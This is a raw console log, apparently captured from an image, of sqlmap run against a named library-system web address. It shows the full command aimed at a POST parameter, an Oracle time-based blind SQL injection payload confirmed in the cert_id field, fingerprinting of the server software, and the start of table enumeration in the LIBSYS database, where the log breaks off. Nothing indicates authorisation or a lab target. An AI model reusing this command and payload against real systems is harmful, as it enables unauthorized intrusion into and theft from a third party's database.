 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" -D LIBSYS --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:18:46
[09:18:46] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:18:46] [INFO] resuming back-end DBMS 'oracle'
[09:18:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:18:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:18:47] [INFO] fetching tables for database: 'LIBSYS'
[09:18:47] [INFO] fetching number of tables for database 'LIBSYS'
[09:18:47] [INFO] resumed: 267
[09:18:47] [INFO] resumed: ACPT_EXCH_DETL